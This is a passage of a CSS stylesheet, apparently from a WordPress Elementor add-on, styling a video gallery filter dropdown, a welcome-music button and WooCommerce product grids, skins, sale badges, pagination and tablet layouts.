		clear: right;
	}

	/* Filterable tabs dropdown CSS starts here */
	.uael-vgallery-tabs-dropdown .uael-filters-dropdown {
	    display: block;
	    position: relative;
	    margin-bottom: 20px;
	}

    .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
    }

    .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button::after {
	    content: "\f107";
	    font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	    margin-left: 6px;
	}

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filters,
    .uael-vgallery-tabs-dropdown .uael-video-gallery-title-filters .uael-video__gallery-filters {
   		display: none;
   	}

    .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filter {
        padding: 5px 15px 5px 15px;
    }

	.uael-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-tablet-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-mobile-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-tablet-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-mobile-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
		left: 0;
		right: auto;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.uael-video-gallery-stack-tablet .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-video-gallery-stack-mobile .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

/* Compatibility CSS - start */

.theme-twentytwentyone .elementor-widget-uael-video-gallery ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-video-gallery ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Compatibility CSS - end*/
.uael-welcome-music-container {
	cursor: pointer;
	z-index: 99999;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	position: fixed;
}

#uael-play-pause {
	position: relative;
	font-size: 25px;
}

.uael-welcome-music-btn-display-no .uael-welcome-music-container,
#uael-play-pause .pause, #uael-play-pause .play {
	display: none;
}

#uael-play-pause.uael-play .play, #uael-play-pause.uael-pause .pause {
	display: block;
}

.uael-builder-msg {
	text-align: center;
}
.uael-woocommerce .products::before,
.uael-woocommerce .products::after,
.uael-woocommerce ul.products::before,
.uael-woocommerce ul.products::after {
	content: ' ';
	display: table;
	width: 0;
}
.uael-quick-view-data {
    width: 100%;
    height: 100%;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.uael-woocommerce .products::after,
.uael-woocommerce ul.products::after {
	clear: both;
}

.uael-woocommerce .products,
.uael-woocommerce ul.products {
	margin: 0;
	margin-left: -10px;
	margin-right: -10px;
	list-style: none outside;
	clear: both;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-woocommerce .products li.product .woocommerce-loop-product__link img,
.uael-woocommerce ul.products li.product .woocommerce-loop-product__link img {
	margin-bottom: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity .6s, -webkit-filter .6s, -webkit-transform .6s;
	transition: opacity .6s, -webkit-filter .6s, -webkit-transform .6s;
	transition: filter .6s, opacity .6s, transform .6s;
	transition: filter .6s, opacity .6s, transform .6s, -webkit-filter .6s, -webkit-transform .6s;
}

.uael-woocommerce .products li.product,
.uael-woocommerce ul.products li.product,
#uael-quick-view-modal .uael-qv-image-slider li {
	list-style: none;
}
.uael-woocommerce .uael-show-on-hover,
.uael-quick-view-data,
.uael-woo-products-slider .slick-slide > div,
.uael-woo-products-slider .slick-slide > div li,
.uael-woo-products-slider .slick-slide > div .uael-woo-product-wrapper,
#uael-quick-view-content,
.uael-woo-category-slider .slick-slide > div,
.uael-woo-category-slider .slick-slide > div li,
.uael-woo-category-slider .slick-slide > div .uael-product-cat-inner {
	height: 100%;
}
.uael-woocommerce .uael-show-on-hover {
	right: 0;
	bottom: 0;
	padding: 0;
	margin: 0;
	opacity: 0;
	-webkit-filter: blur(0);
	filter: blur(0);
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.uael-quick-view-data {
    width: 100%;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.uael-woocommerce .products li.product:hover .uael-show-on-hover,
.uael-woocommerce ul.products li.product:hover .uael-show-on-hover {
	opacity: 1;
	-webkit-transform: scale(1) translateZ(0) translateY(0);
	transform: scale(1) translateZ(0) translateY(0);
	pointer-events: inherit;
}
.uael-woocommerce .uael-woo-product__hover-zoom .products li.product:hover .woocommerce-loop-product__link img,
.uael-woocommerce .uael-woo-product__hover-zoom ul.products li.product:hover .woocommerce-loop-product__link img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
.uael-add-to-cart-align-right,
.uael-woo-cat--align-right .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-right .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	text-align: right;
}

.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: auto;
	margin-right: 0;
}

.uael-add-to-cart-align-left,
.uael-woo-cat--align-left .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-left .uael-woo-categories ul.products li.product .uael-category__title-wrap,
.uael-woo-pagination-align-left .uael-woocommerce-pagination,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product {
	text-align: left;
}

.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: 0;
	margin-right: auto;
}

.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
.uael-woo-cat--align-center .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-center .uael-woo-categories ul.products li.product .uael-category__title-wrap,
.uael-woo-pagination-align-center .uael-woocommerce-pagination,
.uael-add-to-cart-align-center {
	text-align: center;
}

.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: auto;
	margin-right: auto;
}

.uael-woocommerce .products li.product,
.woocommerce .uael-woocommerce .products li.product,
.woocommerce-page .uael-woocommerce .products li.product,
.uael-woocommerce ul.products li.product,
.woocommerce .uael-woocommerce ul.products li.product,
.woocommerce-page .uael-woocommerce ul.products li.product {
	margin-left: 0px;
	margin-right: 0px;
	padding: 0 10px;
	margin-bottom: 35px;
	width: 25%;
}

/* Content */
.uael-woocommerce .uael-woo-products-summary-wrap {
	padding: 1em 1.2em;
}

.uael-woocommerce .uael-woo-product-category {
	font-size: .85em;
	margin-bottom: .5em;
	display: block;
	line-height: 1.3;
}

.uael-woocommerce .woocommerce-loop-product__link {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: .8em;
	outline: none;
}

.uael-woocommerce .woocommerce-loop-product__title {
	margin-bottom: .5em;
	font-size: 1em;
}

.uael-woocommerce .star-rating {
	display: block;
	float: none;
	margin: 0 auto .5em 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1;
	font-size: 0.857em;
	width: 5.4em;
	font-family: 'star';
}
.uael-woocommerce .star-rating::before,
.uael-woocommerce .star-rating span,
.uael-woocommerce .star-rating span::before,
.uael-quick-view-data {
	top: 0;
	left: 0;
	position: absolute;
}
.uael-woocommerce .star-rating::before {
	content: '\73\73\73\73\73';
	color: #d3ced2;
	float: left;
}
.uael-woocommerce .star-rating span {
	overflow: hidden;
	padding-top: 1.5em;
	float: left;
}

.uael-woocommerce .star-rating span::before {
	content: '\53\53\53\53\53';
}
.uael-woocommerce .products li.product .price,
.uael-woocommerce ul.products li.product .price {
	display: block;
	line-height: 1.3;
	font-weight: 700;
	margin-bottom: .5em;
	font-size: .9em;
}

.uael-woocommerce .products li.product .price ins,
.uael-woocommerce ul.products li.product .price ins {
	background: none;
	font-weight: 700;
	display: inline-block;
	margin-left: 5px;
}

.uael-woocommerce .products li.product .price del,
.uael-woocommerce ul.products li.product .price del {
	color: inherit;
	opacity: 0.5;
	display: inline-block;
}

.uael-woocommerce .uael-woo-products-summary-wrap .button {
	display: inline-block;
	margin: 0.5em 0;
	white-space: normal;
	line-height: 1.3;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	padding: 10px 40px;
	font-size: 100%;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	font-weight: 700;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product {
	width: 50%;
}

.uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product {
	width: 33.33%;
}

.uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product {
	width: 25%;
}

.uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product {
	width: 20%;
}
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product {
	width: 16.66%;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product:nth-child(n+1),
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product:nth-child(n+1),
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product:nth-child(2n+1),
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product:nth-child(2n+1),
.uael-woo-products-grid .uael-woo-product__column-3 .products li.product:nth-child(3n+1),
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product:nth-child(3n+1),
.uael-woo-products-grid .uael-woo-product__column-4 .products li.product:nth-child(4n+1),
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product:nth-child(4n+1),
.uael-woo-products-grid .uael-woo-product__column-5 .products li.product:nth-child(5n+1),
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product:nth-child(5n+1),
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product:nth-child(6n+1),
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product:nth-child(6n+1) {
	clear: left;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product:nth-child(n),
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product:nth-child(n),
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product:nth-child(2n),
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product:nth-child(2n),
.uael-woo-products-grid .uael-woo-product__column-3 .products li.product:nth-child(3n),
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product:nth-child(3n),
.uael-woo-products-grid .uael-woo-product__column-4 .products li.product:nth-child(4n),
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product:nth-child(4n),
.uael-woo-products-grid .uael-woo-product__column-5 .products li.product:nth-child(5n),
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product:nth-child(5n),
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product:nth-child(6n),
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product:nth-child(6n) {
	clear: right;
}

.uael-woocommerce .uael-woo-products-thumbnail-wrap {
	position: relative;
}

.uael-woocommerce .woocommerce-LoopProduct-link {
	margin: 0;
}

.uael-woocommerce .uael-woo-products-thumbnail-wrap img,
.uael-woo-categories .products li.product a img,
.uael-woo-categories ul.products li.product a img {
	margin: 0;
	width: 100%;
}

/* Default Skin */
.uael-woo-skin-grid-default .uael-quick-view-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	padding: 5px;
	background: rgba( 0,0,0,0.4);
	opacity: 0;
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	cursor: pointer;
	z-index: 9;
}

.uael-woo-skin-grid-default .uael-quick-view-btn .uael-qv-icon {
	margin-right: 10px;
}

.uael-woo-skin-grid-default .uael-woo-products-thumbnail-wrap:hover .uael-quick-view-btn,
.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap:hover .uael-action-tooltip {
	opacity: 1;
}

.uael-woo-skin-grid-default .uael-woo-product-wrapper {
	height: 100%;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/* Franko Skin */
.uael-woo-skin-grid-franko .uael-product-actions {
	position: absolute;
	top: 15px;
	right: 15px;
	-webkit-transform: translate3d(15px,0,0);
	transform: translate3d(15px,0,0);
	-webkit-transition: all .35s;
	transition: all .35s;
	margin-bottom: 2px;
	opacity: 0;
}

.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap:hover .uael-product-actions {
	-webkit-transform: translate3d(5px,0,0);
	transform: translate3d(0,0,0);
	opacity: 1;
}

.uael-woo-skin-grid-franko .uael-action-tooltip {
	opacity: 0;
	display: inline-block;
	/*display: none;*/
	position: absolute;
	pointer-events: none;
	z-index: 9;
	top: 50%;
	right: -webkit-calc( 100% + 8px );
	right: calc( 100% + 8px );
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	white-space: nowrap;
	padding: 2px 8px;
	background: rgba(0,0,0,0.8);
	color: #ffffff;
	font-size: 12px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: opacity .25s;
	transition: opacity .25s;
}

.uael-woo-skin-grid-franko .uael-action-tooltip:before {
	top: calc(50% - 5.5px);
	top: -webkit-calc(50% - 5.5px);
	right: -10px;
	content: "";
	position: absolute;
	border: 5px solid transparent;
	border-left: 5px solid rgba(0,0,0,0.8);
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap {
	position: relative;
	display: block;
	margin: 0 0 3px;
	background: #ffffff;
	text-align: center;
	color: #3a3a3a;
	outline: none;
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap:hover {
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.1);
	box-shadow: 0 3px 3px rgba(0,0,0,0.1);
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item {
	display: block;
	color: #3a3a3a;
	width: 40px;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.loading .uael-ajax-add-cart-icon {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.loading .uael-ajax-add-cart-icon:before {
	content: "\f110";
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.added .uael-ajax-add-cart-icon:before {
	content: "\f00c";
}

/* Flash Notification */
.uael-woocommerce .uael-onsale,
.uael-woocommerce .uael-featured {
	color: white;
	text-align: center;
	-webkit-font-smoothing: antialiased;
	z-index: 10;
}
.uael-woocommerce .uael-onsale {
	background-color: #77a464;
}
.uael-woocommerce .uael-featured {
	background-color: #6d7882;
}

/* Default Skin */
.uael-woo-skin-grid-default .uael-flash-container,
.uael-woo-skin-grid-franko .uael-flash-container,
.uael-woo-products-slider ul.slick-dots li button:before,
.uael-woo-category-slider ul.slick-dots li button:before,
.uael-woocommerce .uael-show-on-hover,
.uael-quick-view-data,
.elementor-widget-uael-woo-products .uael-loader-overlay.uael-quick-view-loader,
#uael-quick-view-modal .uael-content-main-wrapper {
	position: absolute;
	top: 0;
	left: 0;
}
.uael-woo-skin-grid-default .uael-flash-container {
	z-index: 21;
	margin-top: 25px;
	text-align: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}

.uael-woo-skin-grid-default .uael-sale-flash-wrap {
	margin: auto auto auto -10px;
}

.uael-woo-skin-grid-default .uael-sale-flash-wrap .uael-onsale,
.uael-woo-skin-grid-default .uael-featured {
	min-width: 1em;
	min-height: 1em;
	line-height: 1em;
	padding: 0;
	font-size: 1em;
	font-weight: normal;
	display: inline-block;
}

.uael-sale-flash-circle .uael-onsale,
.uael-featured-flash-circle .uael-featured {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

.uael-woo-skin-grid-default .uael-featured-flash-wrap {
	margin: 0 0 0 -10px;
}
.uael-woo-skin-grid-default .double-flash .uael-featured-flash-wrap,
.uael-woo-skin-grid-franko .uael-double-flash .uael-featured-flash-wrap {
	margin-top: -10px;
}

.uael-woo-skin-grid-franko .uael-featured {
	display: inline-block;
}
.uael-woo-skin-grid-default .double-flash .uael-featured {
	min-width: 0.8em;
	min-height: 0.8em;
	line-height: 0.8em;
}

/* Franko Skin */
.uael-woo-skin-grid-franko .uael-flash-container {
	z-index: 21;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.uael-woo-skin-grid-franko .uael-sale-flash-wrap {
	display: inline-block;
	margin: 0;
}

.uael-woo-skin-grid-franko .uael-onsale {
	display: block;
	padding: 0;
}

.uael-out-of-stock {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.88);
	-webkit-transition: background .3s;
	transition: background .3s;
	text-align: center;
	top: 50%;
	left: 0;
	right: 0;
	padding: 1.3em 0em;
	bottom: auto;
	text-transform: uppercase;
	font-weight: bold;
	-webkit-transform: translateY(-50%) translate3d(0,0,0);
	transform: translateY(-50%) translate3d(0,0,0);
}

/* Pagination */
.uael-woo-pagination-align-right .uael-woocommerce-pagination,
[dir="rtl"] .uael-woo-product .woocommerce-product-details__short-description {
    text-align: right;
}
.uael-woocommerce-pagination ul {
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	padding: 0;
	clear: both;
	border: 0;
	margin: 1px;
	width: auto;
}

.uael-woocommerce-pagination li {
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 0;
	float: left;
	/* display: inline; */
	overflow: hidden;
}

.uael-woocommerce-pagination ul li .page-numbers:focus,
.uael-woocommerce-pagination ul li .page-numbers:hover,
.uael-woocommerce-pagination ul li span.current {
	color: #ffffff;
	background: #000000bd;
}

.uael-woocommerce-pagination ul li .page-numbers {
	margin: 0;
	text-decoration: none;
	color: #000000bd;
	border: 1px solid #000000bd;
	padding: 0;
	line-height: 1;
	font-size: 1em;
	font-weight: normal;
	padding: 0.75em;
	display: block;
	min-width: 2.5em;
}

@media (max-width: 1024px) {
	.uael-woocommerce .products li.product,
	.woocommerce .uael-woo-products-grid .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woo-products-grid ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-1 .products,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product {
		width: 100%;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product:nth-child(6n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product:nth-child(6n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}

	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-right .uael-woocommerce-pagination {
		text-align: right;
	}

	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-left .uael-woocommerce-pagination {
		text-align: left;
	}

	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: 0;
		margin-right: auto;
	}

	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-center .uael-woocommerce-pagination {
		text-align: center;
	}

	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: auto;
	}

	.uael-woocommerce .products li.product,
	.woocommerce .uael-woocommerce .products li.product,
	.woocommerce-page .uael-woocommerce .products li.product,
	.uael-woocommerce ul.products li.product,
